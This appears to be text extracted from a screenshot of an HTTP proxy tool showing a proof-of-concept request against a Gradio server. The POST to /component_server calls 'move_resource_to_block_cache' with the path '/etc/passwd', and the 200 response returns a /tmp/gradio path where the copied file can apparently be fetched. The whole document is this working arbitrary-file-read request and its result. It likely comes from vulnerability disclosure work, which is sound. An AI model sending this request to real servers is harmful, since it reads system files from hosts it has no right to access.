 Raw Params Headers Hex Chinese
POST /component_server HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.3
Safari/605.1.1514.1.3 Ddg/14.1.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Content-Type: application/json
Content-Length: 105
{"component_id": "5","data": "/etc/passwd","fn_name":
"move_resource_to_block_cache","session_hash": "a"}
Raw Headers Hex Render Chinese
HTTP/1.1 200 OK
date: Mon, 20 May 2024 13:44:42 GMT
server: uvicorn
content-length: 61
content-type: application/json
Connection: close
"/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd"